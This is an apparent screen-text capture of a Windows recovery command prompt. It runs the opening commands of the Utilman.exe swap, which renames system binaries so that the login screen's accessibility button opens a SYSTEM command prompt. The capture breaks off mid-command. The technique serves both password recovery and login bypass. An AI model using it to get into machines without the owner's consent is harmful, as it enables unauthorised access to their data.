 Administrator: X:\windows\SYSTEM32\cmd.exe
Microsoft Windows [Version 10.0.22621.2428]
(c) Microsoft Corporation. All rights reserved.
X:\sources>c:
C:\>cd Windows\System32
C:\Windows\System32>ren Utilman.exe Utilman.exe.bak
C:\Windows\System32>ren cmd.exe Ut_